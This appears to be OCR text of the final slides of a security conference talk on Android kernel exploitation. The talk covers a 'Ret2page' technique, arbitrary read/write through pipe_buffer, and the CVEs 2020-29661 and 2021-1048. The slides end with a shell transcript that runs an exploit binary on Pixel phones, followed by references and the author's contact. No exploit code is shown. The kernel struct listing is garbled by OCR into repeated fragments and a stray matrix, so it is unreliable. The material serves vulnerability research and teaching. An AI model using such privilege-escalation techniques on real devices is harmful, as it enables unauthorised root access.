







## Fake any file





#### AARW

struct pipe\_buffer { fight struct pipe buffer { fight struct pipe buffer { fight struct pipe  $\begin{bmatrix} 1 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \end{bmatrix}$ struct page \*page; unsigned int offset, len; const struct pipe\_buf\_operations \*ops; unsigned int flags; unsigned long private;

count fdt task\_struct pids[PIDTYPE\_PID].pid pids[PIDTYPE\_PGID].pid pids[PIDTYPE\_SID].pid pids[PIDTYPE\_PID].node pids[PIDTYPE\_PGID].node pids[PIDTYPE\_SID].node files fd private data



};

flame:/ \$ getprop ro.build.fingerprint && getenforce<br>google/flame/flame:11/RQ2A.210305.006/7119741:user/release-keys<br>Enforcing<br>flame:/ \$ /data/local/tmp/exp Enforcing

redfin:/ \$ getprop ro.build.fingerprint && getenforce google/redfin/redfin:11/RQ2A.210305.006/7119741:user/release-keys Enforcing redfin:/  $\sqrt$   $\sqrt$ 

Takeaways

- The internal of both SLUB and BUDDY allocators have been analyzed.
- "Ret2page" a new and generic exploitation technique has been detailed.
- Both CVE-2020-29661 and CVE-2021-1048 have been discussed, and the exploits have been fully detailed.



# References

- [\[1\]hOps://googleprojectzero.blogspot.com/2021/01/in-wild-series-android-](https://googleprojectzero.github.io/0days-in-the-wild/0day-RCAs/2021/CVE-2021-1048.html) exploits.html
- [2]https://labs.bluefrostsecurity.de/blog/2020/04/08,<br>escalating-to-root/
- [3] https://i.blackhat.com/USA21/Wednesday-Handout<br>Mangkhut-One-Click-Remote-Universal-Root-Formed-<br>Vulnerabilities.pdf
- [4]https://www.kernel.org/doc/gorman/html/underst
- [5]https://github.com/ThomasKing2014/slides/blob/r l%20Android%20rooting%20with%20a%20type%20co
- [6]https://googleprojectzero.github.io/0days-in-the-w
- [7] https://googleprojectzero.blogspot.com/2021/10/<br>memory.html



# Thank you!

ThomasKingNew@gmail.com WANG, YONG (@ThomasKing2014)